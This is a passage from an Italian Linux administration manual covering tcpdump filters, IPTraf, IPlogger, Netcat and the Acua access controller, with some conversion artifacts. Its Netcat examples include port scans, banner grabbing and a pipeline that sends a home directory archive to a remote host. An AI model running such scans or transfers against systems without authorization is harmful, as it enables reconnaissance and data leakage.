All'interno delle primitive possono apparire riferimenti a diversi tipi di entità, che vengono descritte brevemente.

- Gli indirizzi di origine o di destinazione, riferiti al protocollo TCP/IP, possono essere indicati attraverso nomi di dominio o numeri IP. In particolare, è possibile fare riferimento a una sottorete indicando il numero IP parziale.
- Le porte possono essere identificate per numero o per nome.
- Per identificare i protocolli si possono usare delle parole chiave precise; in particolare: '**ether**', '**fddi**', '**ip**', '**arp**', '**rarp**', '**decnet**', '**tcp**', '**udp**'.

Il protocollo identificato dalle parole chiave elencate dovrebbe essere intuitivo, almeno per i casi più comuni (IP, ARP, RARP, TCP e UDP). Le prime due parole chiave sono equivalenti: '**ether**' e '**fddi**' rappresentano semplicemente il secondo livello, collegamento dati, del modello ISO/OSI.

#### Alcune primitive

- dst host *host*
- src host *host*

host *host*

Se viene usata la parola chiave '**dst**', si avvera se il campo della destinazione IP corrisponde al nodo indicato; se viene usata la parola chiave '**src**', si avvera se il campo dell'origine IP corrisponde al nodo indicato; altrimenti, in mancanza di tali parole chiave, si avvera se il nodo corrisponde indifferentemente all'origine o alla destinazione.

ether dst *host\_ethernet*

ether src *host\_ethernet*

ether host *host\_ethernet*

Definisce un indirizzo Ethernet numerico o derivato dal contenuto del file '/etc/ethers'. Come si può intuire, nel primo caso si fa riferimento a una destinazione, nel secondo a un'origine, nel terzo non si fa differenza.

gateway *host*

Si avvera nel caso i pacchetti utilizzino il nodo indicato come gateway, ovvero, quando l'indirizzo Ethernet dell'origine o della destinazione non appartiene né all'indirizzo IP dell'origine, né a quello della destinazione.

dst net *rete*

src net *rete*

net *rete*

Se viene usata la parola chiave '**dst**', si avvera se il campo della destinazione IP appartiene alla rete indicata; se viene usata la parola chiave '**src**', si avvera se il campo dell'origine IP appartiene alla rete indicata; altrimenti, in mancanza di tali parole chiave, si avvera se la rete corrisponde indifferentemente all'origine o alla destinazione.

La rete può essere indicata con un numero IP incompleto, oppure attraverso l'aggiunta di una maschera di rete. Per cui, la sintassi potrebbe essere estesa nel modo seguente:

dst net {*rete* | *indirizzo\_ip* mask *maschera\_ip* | *indirizzo\_ip*/*lunghezza\_maschera*} src net {*rete* | *indirizzo\_ip* mask *maschera\_ip* | *indirizzo\_ip*/*lunghezza\_maschera*} net {*rete* | *indirizzo\_ip* mask *maschera\_ip* | *indirizzo\_ip*/*lunghezza\_maschera*}

In tal caso, la maschera di rete può essere indicata attraverso un numero IP corrispondente, oppure attraverso la quantità di bit a uno nella parte iniziale di tale maschera.

dst port *porta*

src port *porta*

port *porta*

Definisce una porta IP/TCP o IP/UDP, e può trattarsi rispettivamente di un'origine, di una destinazione, o può essere l'una o l'altra indifferentemente.

less *lunghezza* | len <= *lunghezza*

greather *lunghezza* | len >= *lunghezza*

Si avvera se la dimensione del pacchetto è inferiore o uguale, oppure maggiore o uguale alla quantità di byte indicata.

ether proto *protocollo*

Definisce la selezione di un protocollo Ethernet attraverso un numero oppure un nome: '**ip**', '**arp**', '**rarp**'. Dal momento che questi nomi sono anche parole chiave per Tcpdump, vanno indicati facendoli precedere da una barra obliqua inversa ('**\**') per evitare che vengano interpretati in modo speciale da Tcpdump (ciò tenendo conto anche del tipo di shell utilizzato; nel caso della shell Bash e di altre, occorre raddoppiare la barra obliqua inversa).

ip proto *protocollo*

Definisce la selezione di un protocollo IP attraverso un numero, oppure un nome: '**icmp**', '**igrp**', '**udp**', '**nd**', '**tcp**'. Tuttavia, i nomi '**icmp**', '**tcp**' e '**udp**' vanno preceduti da una barra obliqua inversa ('**\**') per evitare che vengano interpretati in modo speciale da Tcpdump.

[ether] broadcast

Si avvera se il pacchetto è di tipo Ethernet broadcast.

ip broadcast

Si avvera per un pacchetto IP broadcast.

[ether] multicast

Si avvera se il pacchetto è di tipo Ethernet multicast.

ip multicast

Si avvera per un pacchetto IP multicast.

Strumenti per il controllo e l'analisi del traffico IP 2433

Esempi

# **tcpdump host dinkel.brot.dg**

Individua ed emette tutto il traffico riferito a '**dinkel.brot.dg**'.

# **tcpdump host dinkel.brot.dg and host roggen.brot.dg**

Individua ed emette tutto il traffico riferito simultaneamente a '**dinkel.brot.dg**' e a '**roggen.brot.dg**'. In pratica si limita a estrarre il traffico tra questi due nodi.

```
# tcpdump host dinkel.brot.dg and \(host roggen.brot.dg or host
weizen.brot.dg\)
```
Individua esclusivamente il traffico intrattenuto tra '**dinkel.brot.dg**' e '**roggen.brot.dg**', oppure tra '**dinkel.brot.dg**' e '**weizen.brot.dg**'. Le parentesi tonde sono state protette attraverso la barra obliqua inversa per evitare una diversa interpretazione da parte della shell.

# **tcpdump host dinkel.brot.dg and not host roggen.brot.dg**

Analizza tutto il traffico intrattenuto da '**dinkel.brot.dg**' e tutti gli altri nodi, a esclusione di '**roggen.brot.dg**'.

# **tcpdump gateway router.brot.dg**

Analizza tutto il traffico che attraversa il nodo '**router.brot.dg**' senza essere diretto, o provenire da quello.

## 228.3 IPTraf

IPTraf è un programma di servizio per l'analisi del traffico IP, e parte di quello non IP, che transita attraverso la rete fisica a cui ci si trova connessi. IPTraf è specializzato nel tracciamento delle connessioni e nella produzione di statistiche, senza addentrarsi nella lettura del contenuto dei pacchetti.

IPTraf è fondamentalmente un programma interattivo, che utilizza una console virtuale o un terminale a caratteri, organizzato attraverso dei menù. La figura 228.1 mostra il menù generale di IPTraf.

```
.---------------------------------------.
 IP traffic monitor
 General interface statistics
 Detailed interface statistics
 TCP/UDP service monitor
Ethernet station monitor
 TCP display filters
| Other protocol filters
| Options |
| Exit |
        '---------------------------------------'
```
Figura 228.1. Menù generale di IPTraf.

IPTraf può essere configurato attraverso la funzione '**Options**' che appare nel menù generale. Inoltre, può annotare le informazioni sul traffico all'interno di un registro. Il file di configurazione e quello delle registrazioni vengono creati all'interno della directory '/var/lib/iptraf/', che deve essere presente.

Perché possa essere analizzato tutto il traffico della propria rete fisica, è necessario che sia abilitata la modalità promiscua, come descritto nella sezione dedicata alla configurazione di IPTraf.

In queste sezioni vengono descritti solo alcuni aspetti di IPTraf. Per il resto si può consultare la documentazione che accompagna questo programma.

### 228.3.1 Avvio di IPTraf

Come accennato, IPTraf funziona fondamentalmente in modo interattivo, tuttavia può essere avviato con delle opzioni in modo da raggiungere immediatamente la funzione desiderata.

iptraf

Avviando '**iptraf**' senza opzioni si ottiene il menù dal quale scegliere il tipo di funzione desiderata.

iptraf -i

Con l'opzione '**-i**' si ottiene immediatamente la selezione della funzione '**IP traffic monitor**', ovvero il monitor del traffico IP in tempo reale.

iptraf -g

Con l'opzione '**-g**' si ottiene immediatamente la selezione della funzione '**General interface statistics**', ovvero le statistiche generali delle interfacce presenti.

iptraf -d *interfaccia*

Con l'opzione '**-d**', e l'aggiunta dell'indicazione di un'interfaccia di rete, si ottiene immediatamente la selezione della funzione '**Detailed interface statistics**', ovvero le statistiche dettagliate di quell'interfaccia.

iptraf -s *interfaccia*

Con l'opzione '**-s**', e l'aggiunta dell'indicazione di un'interfaccia di rete, si ottiene immediatamente la selezione della funzione '**TCP/UDP service monitor**', ovvero il monitor dei servizi TCP e UDP di quell'interfaccia.

iptraf -e

Con l'opzione '**-e**' si ottiene immediatamente la selezione della funzione '**Ethernet station monitor**', ovvero il monitor delle stazioni Ethernet (riguarda solo le interfacce Ethernet).

### 228.3.2 Configurazione

La configurazione di IPTraf può essere definita a livelli differenti: la configurazione generale e quella che riguarda i filtri di selezione dei pacchetti da elaborare. La configurazione generale è definibile attraverso la funzione '**Options**' del menù generale, da cui si accede a quanto si vede nella figura 228.2, che rappresenta anche l'impostazione predefinita.

```
.----------------------.. Enabled Options -----------.
| Reverse DNS lookups || |
| Promiscuous operation || |
| Color || Color |
| Logging ||<br>| TCP timeout... ||
| TCP timeout... || |
| Logging interval... || TCP timeout: 15 mins |
| Additional port... || Log interval: 60 mins |
| Delete port... | \----------------------------
| Exit menu |
'-----------------------'
```
Figura 228.2. Definizione delle opzioni generali di IPTraf.

Le opzioni si attivano e si disattivano premendo il tasto [ *Invio* ]; quando una voce è terminata da tre punti di sospensione ('**...**'), selezionandola si ottiene una finestra a scomparsa attraverso la quale fornire altre indicazioni. Lo stato delle opzioni è indicato dalla finestra destra: '**Enabled Options**'.

#### Alcune opzioni di configurazione

#### '**Reverse DNS lookups**'

Se attivata, fa in modo di risolvere gli indirizzi IP in nomi di dominio corrispondenti. L'attivazione di questa modalità può provocare dei ritardi nel funzionamento di IPTraf, per cui è consigliabile limitarne l'uso. Questa opzione è disattivata in modo predefinito.

#### '**Promiscuous operation**'

La modalità promiscua consente a IPTraf si analizzare tutto il traffico della rete fisica, non solo quello che interferisce con il nodo in cui si utilizza. Questa opzione è disattivata in modo predefinito.

'**Color**'

IPTraf è in grado di determinare automaticamente se il tipo di terminale utilizzato consente la visualizzazione dei colori o meno. Tuttavia, è possibile disabilitare la visualizzazione dei colori attraverso questa opzione.

#### '**Logging**'

IPTraf può annotare le informazioni sul traffico all'interno di un file di registrazioni, precisamente '/ var/lib/iptraf/iptraf.log'. Questa opzione è disabilitata in modo predefinito dal momento che il registro può diventare rapidamente molto grande.

### 228.3.3 Monitor del traffico IP

La funzionalità di controllo del traffico IP rappresenta l'utilizzo più comune di IPTraf. Selezionando la voce corrispondente dal menù generale, oppure avviando '**iptraf**' con l'opzione '**-i**', si ottiene qualcosa di simile a quanto mostrato nella figura 228.3, dove in particolare, appare anche lo stato di una connessione Telnet tra 192.168.1.1 e 192.168.1.2.

```
. Source -------------- Destination ----------- Packets --- Bytes Flags Iface .
|/192.168.1.2:1050 192.168.1.1:23 40 1701 --A- eth0 |
\begin{array}{cccc} \n\backslash 192.168.1.1:23 & 192.168.1.2:1050 & 31 & 1435 - PA- & \text{eth}0\n\end{array}| |
| |
| |
| |
| |
| |
| |
| |
| |
| |
| |
' TCP: 1 entries --------------------------------------------------- Active ---'
  .------------------------------------------------------------------------------.
ARP from 0000b46507cb to ffffffffffff on eth0
ARP from 0080adc8a981 to 0000b46507cb on eth0
| |
| |
| |
' Top --------- Elapsed time: 0:01 ------------------------------------------'
IP: 6150 TCP: 3136 UDP: 3014 ICMP: 0 Non-IP: 2
Up/Dn/PgUp/PgDn-scrl actv win W-chg actv win M-more TCP info X/Ctrl+X-Exit
```
Figura 228.3. Monitor di traffico IP con una connessione Telnet attiva.

Il monitor di traffico IP si compone di due finestre: una superiore per le connessioni TCP e una inferiore per gli altri tipi. Una delle due finestre è quella attiva, e si distingue perché appare la parla '**Active**' sul bordo nella parte bassa, al lato destro. All'interno della finestra attiva è possibile fare scorrere le informazioni con i tasti [ *freccia su* ] e [ *freccia giù* ]; per cambiare la finestra attiva basta utilizzare il tasto [ *w* ], come suggerisce il promemoria che appare nell'ultima riga dello schermo. Per uscire da questa funzionalità basta il tasto [ *x* ], oppure la combinazione [ *Ctrl+x* ].

Non è possibile conoscere quale sia la parte che ha originato la connessione TCP; nella finestra relativa, le connessioni TCP vengono sempre mostrate con una coppia di voci: una per ogni direzione della connessione TCP.

Il significato delle varie colonne di informazione che appaiono nella finestra delle connessioni TCP dovrebbe essere abbastanza intuitivo, a parte la colonna '**Flags**', all'interno della quale possono essere annotate lettere e parole chiave differenti. Il significato di queste viene descritto di seguito.

• '**S**'

L'ultimo pacchetto individuato è stato di tipo SYN, sincronizzazione, che si usa in preparazione di una connessione.

• '**A**'

L'ultimo pacchetto individuato è stato di tipo ACK, che si usa per confermare la ricezione precedente di un pacchetto.

• '**P**'

L'ultimo pacchetto individuato è stato di tipo PSH, *push*, che si usa per richiedere lo spostamento dei dati all'inizio della coda di ricezione.

• '**U**'

L'ultimo pacchetto individuato è stato di tipo URG, che si usa per rappresentare dati urgenti.

• '**RESET**'

La connessione è stata azzerata dal nodo di origine della direzione a cui si riferisce.

• '**DONE**'

La connessione ha terminato l'invio di dati nella direzione a cui si riferisce, e ha inviato il pacchetto FIN, ma non è ancora stata confermata la conclusione dall'altro nodo.

• '**CLOSED**'

L'invio precedente del pacchetto FIN è stato confermato dall'altra parte.

Se si verifica una presenza inusuale di pacchetti SYN, può trattarsi di un tentativo di attacco, definito *SYN flood*.

## 228.4 IPlogger

IPlogger è un pacchetto di programmi contenente alcuni demoni che si occupano di annotare le connessioni all'interno del registro del sistema. Allo stato attuale si tratta solo di '**tcplog**' e di '**icmplog**', in grado rispettivamente di annotare le connessioni TCP e ICMP (*ping*). Non è niente di eccezionale, ma qualcosa di utile nel caso non si abbiano strumenti migliori.

Non c'è molto da aggiungere sull'utilizzo di questi due demoni: basta fare in modo che la procedura di inizializzazione del sistema provveda ad avviarli, e loro si arrangiano. Non occorre alcuna configurazione.

È probabile che questo pacchetto abbia uno sviluppo futuro, aggiungendo varie forme di identificazione di attacchi noti.

## 228.5 Netcat

Netcat è un programma creato allo scopo di leggere e scrivere dati attraverso delle connessioni di rete TCP o UDP. Si tratta di uno strumento generico, vagamente simile a Telnet, con la differenza che può funzionare anche con il protocollo UDP. Le potenzialità di questo programma sono notevoli, ma in queste sezioni verranno mostrate solo alcune delle sue caratteristiche; per il resto si può leggere la sua documentazione, che per essere compresa richiede comunque un po' di esperienza nella gestione delle reti TCP/IP.

Netcat può funzionare, quasi indifferentemente, come cliente o servente di una connessione; per questo è uno strumento ottimale per la verifica del funzionamento delle connessioni di rete, e non solo. In un certo senso, il binario '**nc**', ovvero ciò che costituisce Netcat, è paragonabile idealmente al programma '**dd**', con la differenza che invece di fare riferimento a dei dispositivi, si lavora con la rete a livello di trasporto TCP e UDP: il quarto nel modello OSI/ISO.

## 228.5.1 \$ nc

nc [*opzioni*] *host* {*porta*|*porta\_iniziale*-*porta\_finale*}...

nc -l -p *porta* [*host* [*porta*]]

L'eseguibile '**nc**' è tutto ciò che compone Netcat. Questo programma instaura una connessione, in qualità di cliente o di servente, utilizzando il protocollo TCP oppure UDP, trasmettendo ciò che riceve dallo standard input e restituendo attraverso lo standard output ciò che riceve dall'altro capo.

L'uso di Netcat differisce fondamentalmente a seconda del fatto che si voglia raggiungere un servizio in ascolto presso un nodo, a una porta determinata, oppure che si intenda avviarlo per restare in ascolto in attesa di una richiesta di connessione. Nel secondo caso si usa l'opzione '**-l**' (*Listen*).

Il funzionamento di questo programma si comprende meglio attraverso degli esempi, e qui ci si limita a mostrare il significato delle opzioni.

Alcune opzioni

 $-1$ 

Fa in modo che Netcat venga avviato per restare in ascolto di una certa porta (specificata attraverso l'opzione '**-p**').

-p *porta*

Permette di specificare la porta a cui Netcat deve prestare ascolto. Si usa assieme all'opzione '**-l**'.

-n

Fa in modo che si eviti di tentare di risolvere gli indirizzi IP in nomi di dominio.

 $-r$ 

Cerca di definire in modo casuale il numero di porta locale o remota, a seconda del contesto.

-s *indirizzo\_IP\_locale*

Definisce esplicitamente l'indirizzo IP locale. Perché ciò possa essere fatto, occorre che questo indirizzo sia abbinato effettivamente a un'interfaccia di rete, eventualmente anche solo come alias.

 $-11$ 

Utilizza il protocollo UDP. Senza questa opzione, viene usato il protocollo TCP in modo predefinito. -v

Genera dei messaggi diagnostici emessi attraverso lo standard error. Può essere usato due volte per aumentare il livello di dettaglio di tali messaggi.

-w *n\_secondi*

Permette di specificare un tempo di scadenza (*timeout*) per le connessioni che non ricevono risposta.

 $-7$ 

Questa opzione sta a rappresentare la modalità di funzionamento definita *zero-I/O*. Si usa in pratica per la scansione delle porte.

#### Esempi

#### \$ **nc dinkel.brot.dg smtp**

Instaura una connessione TCP con il servente SMTP '**dinkel.brot.dg**'.

\$ **nc -v -w 2 -z dinkel.brot.dg 1-1024**

Scandisce le porte da 1 a 1024 di '**dinkel.brot.dg**' in modo da rivelare i servizi TCP in ascolto presso quel nodo. L'opzione '**-v**' serve a ottenere qualche informazione e '**-w 2**' serve a concludere il tentativo di connessione dopo due secondi.

### 228.5.2 Esempi più articolati

Come anticipato, le possibilità di Netcat non si possono comprendere senza degli esempi. Quelli già mostrati in occasione della presentazione della sintassi dell'eseguibile '**nc**' rappresentano solo un aspetto minimo di queste.

#### 228.5.2.1 Scansione delle porte

È già stato mostrato un esempio semplificato di scansione delle porte con cui si vuole scoprire se determinati servizi sono attivi o meno nel nodo di destinazione. Per questo scopo si possono utilizzare delle varianti interessanti.

\$ **nc -v -w 5 -z dinkel.brot.dg 1-1024 5999-6100**

In questo caso, vengono scandite le porte da 1 a 1024 e da 5999 a 6100 del nodo '**dinkel.brot.dg**', per rivelare quali di queste sembrano fornire un servizio TCP.

#### \$ **echo QUIT | nc -v -w 5 dinkel.brot.dg 1-1023**

Questa variante, a parte il fatto di limitare l'intervallo di porte da scandire, toglie l'opzione '**-z**' e invia la stringa '**QUIT**' a ogni porta che risponde. In tal modo si vuole osservare se si riesce a ottenere un qualche

tipo di risposta dal servizio, in modo da confermarne la presenza, e non solo il fatto che ci sia qualcosa in ascolto.

Eventualmente, si può rendere casuale la sequenza utilizzata per scandire le porte attraverso l'opzione '**-r**'.

#### 228.5.2.2 Trasferimento dati

Un uso interessante di Netcat è quello con il quale si ottiene un trasferimento dati senza bisogno di una shell remota ('**rsh**' per esempio). Per questo, da una parte occorre avviare l'eseguibile '**nc**' in ascolto di una certa porta TCP, e dall'altra si utilizza sempre '**nc**' in modo che cerchi di contattare quella porta di quel nodo. Il canale che si crea può essere sfruttato per questo scopo.

#### \$ **nc -l -p 1234 | tar xzpvf -**

In questo modo, Netcat viene avviato in ascolto della porta 1234, che si presume sia libera. Il suo standard output viene passato a '**tar**' che deve occuparsi di estrarne il contenuto nella directory corrente. In pratica, si presume che Netcat debba ricevere dalla porta 1234 un file corrispondente a un archivio tar+gzip, e che questo debba essere riprodotto localmente.

#### \$ **tar czf - /home/tizio | 'nc' -w 5 dinkel.brot.dg 1234**

Questo comando è la controparte dell'esempio mostrato prima: viene archiviata la directory '/home/tizio/' e passata all'eseguibile '**nc**' attraverso una pipeline. In particolare, in caso di insuccesso, Netcat interrompe il tentativo di trasmissione dopo cinque secondi. Evidentemente, '**dinkel.brot.dg**' è il nodo all'interno del quale deve essere riprodotta tale directory.

#### 228.5.2.3 Ridirezione TCP

Netcat può essere usato per ridirigere una connessione TCP, per esempio attraverso un firewall. Gli esempi seguenti si riferiscono a direttive del file '/etc/inetd.conf'.

www stream tcp nowait nobody /usr/sbin/tcpd /usr/bin/nc -w 3 roggen.brot.dg 80

In questo caso, le richieste TCP per la porta '**www**' (ovvero 80), sono ridirette attraverso Netcat verso il nodo '**roggen.brot.dg**' alla stessa porta.

www stream tcp nowait nobody /usr/sbin/tcpd /usr/bin/nc -w 3 roggen.brot.dg 1234

Questa è solo una piccola variante dell'esempio precedente, in cui si presume che il vero servente HTTP si trovi sempre nel nodo '**roggen.brot.dg**', ma sia in ascolto della porta 1234.

Si noti l'utilizzo dell'opzione '**-w**' in modo da evitare di bloccare Netcat nel caso '**roggen.brot.dg**' non possa rispondere, oppure che il nodo chiamante interrompa la connessione.

# Acua

Un sistema dedicato prevalentemente agli utenti, sul quale possano accedere un gran numero di persone, richiede la definizione di una regolazione di tali accessi, in base alle politiche che si vogliono attuare. In tali situazioni di affollamento è importante poter definire degli orari o delle preferenze in base al carico, e questo non può essere fatto in modo manuale, con un controllo umano diretto.

Oltre a questo, quando si amministrano centinaia di utenti, diventa molto impegnativo il compito di ricordare le scadenze previste per le utenze, e si rischia di lasciare attive quelle che non servono più, o sono inutilizzate da tanto tempo.

Acua è un applicativo che permette di risolvere in parte questi problemi, permettendo di stabilire in particolare: degli orari, dei limiti di tempo, il numero massimo di accessi contemporanei da parte dello stesso utente, delle preferenze in base al carico del sistema, l'eliminazione delle utenze scadute (provvedendo all'avviso preventivo), e all'eliminazione di utenze inattive da molto tempo.

Acua è lo strumento ideale per un fornitore di accesso a Internet, ma anche altri ambienti possono trovare utile l'utilizzo di questo software.

## 229.1 Organizzazione generale

Il controllo di Acua si basa su un registro degli utenti sottoposti alla sua amministrazione, un demone che verifica la presenza di tali utenti nel sistema e di cui controlla l'utilizzo di risorse, avvalendosi di una serie di programmi e script di contorno.

Perché il controllo abbia un senso, Acua deve avere il modo di impedire l'accesso agli utenti che accedono al di fuori della loro fascia oraria, o che tentano di utilizzare risorse superiori a quanto loro concesso. Per questo, la procedura che permette all'utente di accedere deve essere ritoccata, in modo da inserire una verifica attraverso Acua.

Inoltre, per forzare il rispetto delle regole poste, il demone di Acua deve poter chiudere una connessione con un utente che ha esaurito le risorse a sua disposizione o che comunque non ha più diritto di continuare a mantenere la connessione. Ancora, il demone deve prendersi cura di avvisare dell'imminente scadenza dell'utenza, anche attraverso la posta elettronica, prima di provvedere alla sua eliminazione definitiva.

Come si può intuire, Acua va a interferire con la gestione tradizionale degli utenti; di sicuro, almeno quando questo provvede da solo all'eliminazione delle utenze. Infatti, ciò implica la cancellazione dai file '/etc/ passwd', '/etc/group' (con modalità differenti, a seconda che si usino i gruppi privati o meno) e '/ etc/shadow', e inoltre implica l'eliminazione della directory personale dell'utente, assieme alla sua posta elettronica sospesa. Per questo, Acua deve sapere come gestire questi file, e soprattutto, **dove** trovare le directory personali e i file della posta elettronica.

Acua è così coinvolto nella creazione ed eliminazione degli utenti, che si utilizzano normalmente due script appositi: '**acua\_adduser**' e '**acua\_deluser**', al posto dei tradizionali '**adduser**' ('**useradd**') e '**deluser**' ('**userdel**'). <sup>1</sup>

Il compito di questi è così delicato che non si può evitare di controllarli e modificarli. Solo se Acua viene distribuito tra i pacchetti ufficiali della propria distribuzione si può sperare che non si debbano toccare tali script.

Il demone di Acua, e il comportamento dei comandi che si occupano di inserire o modificare le registrazioni degli utenti sottoposti al controllo di Acua, può essere configurato attraverso un file di configurazione generale.

Il problema di Acua è che raramente fa parte della tipica distribuzione GNU/Linux, e questo significa che lo si trova spesso come pacchetto aggiunto nei contributi. Ciò comporta che non siano stati presi tutti gli accorgimenti necessari a farlo funzionare subito, e che si debbano modificare necessariamente gli script di creazione e cancellazione degli utenti.

## 229.1.1 Problemi

<sup>1</sup>Per la precisione, si utilizzano i comandi '**acua addUser**' e '**acua delUser**', ma questo verrà chiarito in seguito.

Acua non è un sistema di controllo perfetto, e nemmeno giunto a un livello di maturazione accettabile per l'uso improvvisato. Dato il tipo di problema che intente cercare di risolvere, si rivolge a persone che hanno un'ottima esperienza dei sistemi Unix. In tal senso, la documentazione è insufficiente, e l'attuazione di determinate strategie implica un'organizzazione iniziale che poi non può essere sconvolta. Quindi, prima di usare Acua seriamente, occorre essere sicuri di averne compreso la filosofia e tutte le sue debolezze.

Acua dipende dal funzionamento corretto della registrazione nei file '/var/run/utmp' e '/var/log/ wtmp'. Per esempio, se un utente accede senza che ciò venga registrato in questi file, Acua non può verificare la sua presenza, e generalmente si rifiuta di accettarlo. Questo tipo di problema si verifica effettivamente in alcune distribuzioni GNU/Linux in presenza di accessi attraverso il PPP, quando vengono utilizzate le librerie PAM; si tratta di un difetto di queste edizioni del demone '**pppd**', ma questo basta a mettere in crisi Acua.

Acua mantiene un proprio elenco degli utenti in cui annota le risorse concesse e utilizzate. Questo elenco è troppo poco dettagliato, per cui gli utenti sono annotati solo attraverso il numero UID, e non per nome. Inoltre, l'utilizzo di risorse da parte degli utenti è fatto attraverso l'uso di interi: se per qualche errore di configurazione gli utenti riescono a utilizzare un'unità in più delle risorse concesse, la detrazione genera un valore negativo, che in un intero produce l'equivalente del valore massimo gestibile.

## 229.1.2 Definizione delle risorse

Acua utilizza alcuni concetti per definire le risorse che controlla. Questi concetti, e i termini utilizzati, è bene siano chiariti prima di mettersi a predisporre la configurazione. I più importanti sono riferiti all'utilizzo orario da parte degli utenti e al carico del sistema. Però è importante non illudersi: **alcune cose non funzionano come dovrebbero**, e per determinarlo si possono solo fare esperimenti. Precisamente, si distingue tra:

- durata complessiva (*time*), che rappresenta il tempo massimo a disposizione per l'utilizzo dell'accesso in un dato intervallo di tempo di riferimento (generalmente si tratta di 24 ore, una settimana, un mese o un anno);
- durata della sessione (*session time*), che rappresenta il tempo massimo a disposizione per una singola connessione; <sup>2</sup>
- fasce orarie (*time class*), che servono a definire dei privilegi differenti per i vari utenti in base al momento in cui questi utilizzano il sistema.

A questo si affianca poi il concetto del carico del sistema, in base al quale, alcuni utenti possono essere preferiti ad altri. Il carico del sistema può servire anche per condizionare l'applicazione delle regole stabilite attraverso le fasce orarie e la durata delle connessioni (opzioni *smart*...).

## 229.1.3 Variabili

Nell'elenco degli utenti di Acua vengono gestite una serie di informazioni che all'esterno sono mostrate come delle variabili. Queste variabili possono essere usate per personalizzare i file dei messaggi generati da Acua, sia per quanto viene mostrato sullo schermo del terminale, sia per ciò che viene inviato attraverso la posta elettronica. Per evitare confusioni inutili, è meglio avere sotto mano uno specchietto di questi nomi, con il loro significato. La tabella 229.1 mostra l'elenco delle variabili a cui può essere assegnato un valore che esprime una quantità, mentre la tabella 229.2 elenca le variabili booleane, cioè quelle che rappresentano l'attivazione o meno di una modalità.

## 229.2 Preparazione

Per utilizzare Acua, è necessario mettere in funzione il demone '**acua\_updated**', e prima di poterlo fare, è necessario preparare il file di configurazione generale. Come al solito, il posto corretto per i file di configurazione dovrebbe essere la directory '/etc/', ma se Acua non viene configurato correttamente prima della compilazione, oppure se si utilizza un pacchetto già compilato che non fa parte della propria distribuzione GNU/Linux ufficiale, è probabile che si trovi altrove ('/usr/lib/acua/' per esempio). <sup>3</sup>

## 229.2.1 Azzeramenti

Oltre all'avvio del demone, per utilizzare Acua è necessario azzerare periodicamente i conteggi dell'utilizzo delle risorse. In precedenza si è accennato alla differenza tra la durata complessiva dell'utilizzo del sistema da parte di un utente e la durata di un collegamento singolo. La durata complessiva va riferita a un dato

<sup>2</sup>A meno di avere verificato effettivamente il funzionamento della gestione del tempo di sessione, è meglio non farne uso, o al massimo indicare lo stesso valore del tempo totale.

<sup>&</sup>lt;sup>3</sup>Nel seguito si farà riferimento al file '/etc/acua/acua.config', confidando che sia quella la collocazione comune.



Tabella 229.1. Elenco delle variabili principali riferite alla gestione di Acua.



Tabella 229.2. Elenco delle variabili booleane di Acua.

intervallo di tempo, che potrebbe essere l'arco di 24 ore, oppure una settimana, o un mese, o anche un anno; in ogni caso, qualcosa di ben definito. L'azzeramento di questi conteggi (che possono riguardare anche altri parametri) deve avvenire con una cadenza equivalente.

Se si gestiscono le fasce orarie, occorre anche aggiungere un azzeramento giornaliero relativo a queste. Supponendo che la durata complessiva sia riferita a un anno di tempo, si potrebbero utilizzare le direttive seguenti nel file di configurazione del sistema Cron (La scelta delle ore 4:02 e 4:03 è solo un esempio, con l'intenzione di indicare un momento in cui l'utilizzo del sistema è minimo).

```
02 4 * * * root /usr/bin/acua renew -c
03 4 1 1 * root /usr/bin/acua renew
```
## 229.2.2 Configurazione del demone

La configurazione attraverso il file '/etc/acua/acua.config' è piuttosto delicata e importante. La documentazione per questo è composta praticamente solo dai commenti contenuti nell'esempio allegato al pacchetto di Acua. Di seguito verranno mostrati e descritti solo alcune direttive importanti.

In ogni caso, è bene precisare che i commenti si rappresentano con il simbolo '**#**', dove ciò che segue tale simbolo, fino alla fine della riga, viene ignorato; inoltre, come al solito, le righe vuote e quelle bianche vengono ignorate.

Alcune direttive si riferiscono a caratteristiche delle utenze che vengono prese in considerazione quando si utilizza '**acua addRec**' (ovvero lo script '**acua\_adduser**'). Ciò serve a facilitare il compito dell'amministratore nell'uniformare gli utenti. Questi dati possono poi essere modificati attraverso '**acua modRec**'.

Devices *dispositivo* [*n\_quantità*] [ *dispositivo* [*n\_quantità*] ]...

